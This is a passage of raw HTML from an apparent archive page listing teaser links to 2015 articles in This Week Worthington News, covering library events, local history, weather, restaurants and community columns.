          </div>
              </div>
          <div class="views-row clearfix row-7">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122203 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-23T12:00:00Z" class="datetime">July 23, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-23/library-lines-staff-suggests-great-books-enjoy" hreflang="en">Library Lines: Staff suggests great books to enjoy</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122198 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-23T12:00:00Z" class="datetime">July 23, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-23/it-were-hoge-preached-progressive-ideas" hreflang="en">As It Were: Hoge preached progressive ideas</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122215 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-30T12:00:00Z" class="datetime">July 30, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-30/it-were-floods-spawned-wider-scioto" hreflang="en">As It Were: Floods spawned wider Scioto</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122216 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-30T12:00:00Z" class="datetime">July 30, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-30/weather-where-you-live-when-thunder-roars-go-indoors" hreflang="en">Weather where you live: &#039;When thunder roars, go indoors&#039;</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-8">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122213 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-30T12:00:00Z" class="datetime">July 30, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-30/just-thinking-it-so-terrible-fret-so-much" hreflang="en">Just thinking: Is it so terrible to fret so much?</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122219 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-30T12:00:00Z" class="datetime">July 30, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-30/library-lines-party-cap-super-summer" hreflang="en">Library Lines: Party to cap off a super summer</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120461 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-08-06T12:00:00Z" class="datetime">August 6, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-08-06/library-lines-experts-teach-online-classes" hreflang="en">Library lines: Experts teach online classes</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120445 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-08-06T12:00:00Z" class="datetime">August 6, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-08-06/summertime-and-grillins-kind-queasy" hreflang="en">Summertime, and the grillin&#039;s kind of queasy</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pat Snyder (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-9">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120423 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-08-27T12:00:00Z" class="datetime">August 27, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-08-27/whats-it-worth-will-be-answered" hreflang="en">&#039;What&#039;s it worth?&#039; will be answered</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121031 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-03T12:00:00Z" class="datetime">September 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-03/it-were-city-physician-fought-civil-war" hreflang="en">As it were: City physician fought in Civil War</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121037 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-03T12:00:00Z" class="datetime">September 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-03/library-lines-lincoln-exhibit-officially-opens" hreflang="en">Library lines: Lincoln exhibit officially opens</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121030 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-03T12:00:00Z" class="datetime">September 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-03/balancing-act-no-problem-equals-recipe-disaster" hreflang="en">Balancing act: &#039;No problem&#039; equals &#039;recipe for disaster&#039;</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pat Snyder (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-10">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121052 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-03T12:00:00Z" class="datetime">September 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-03/beat-fab-5" hreflang="en">The Beat: Fab 5</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121081 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-10T12:00:00Z" class="datetime">September 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-10/it-were-labor-day-feted-parade-picnic" hreflang="en">As it were: Labor Day feted with parade, picnic</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121235 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-10T12:00:00Z" class="datetime">September 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-10/beat-fab-5" hreflang="en">The Beat: Fab 5</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Jim Fischer (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121085 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-10T12:00:00Z" class="datetime">September 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-10/library-lines-lincoln-lectures-start-soon" hreflang="en">Library lines: Lincoln lectures to start soon</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-11">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121236 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-10T12:00:00Z" class="datetime">September 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-10/table-talk-casual-italian-restaurant-opens-second-location" hreflang="en">Table talk: Casual Italian restaurant opens second location</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Gary Seman, Jr. (Author)</div><div class="field__item">Ryan M. Young (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121080 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-10T12:00:00Z" class="datetime">September 10, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-10/just-thinking-woodstock-was-missed-blizzard-landed-direct-hit" hreflang="en">Just thinking: Woodstock was missed; blizzard landed direct hit</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121243 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-17T12:00:00Z" class="datetime">September 17, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-17/day-day-madd-shows-grassroots-effort-can-change-world" hreflang="en">Day by day: MADD shows grassroots effort can change world</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Liz Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121249 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-17T12:00:00Z" class="datetime">September 17, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-17/library-lines-crafting-warm-worthington" hreflang="en">Library lines: Crafting for Warm Up Worthington</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-12">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121244 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-17T12:00:00Z" class="datetime">September 17, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-17/it-were-fieser-voice-citys-early-germans" hreflang="en">As it were: Fieser: Voice of city&#039;s early Germans</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121240 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-17T12:00:00Z" class="datetime">September 17, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-17/police-beat-man-arrested-threatening-woman" hreflang="en">Police beat: Man arrested for threatening woman</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121248 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-17T12:00:00Z" class="datetime">September 17, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-17/weather-where-you-live-supermoon-eclipse-coming" hreflang="en">Weather where you live: &#039;Supermoon&#039; eclipse coming</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
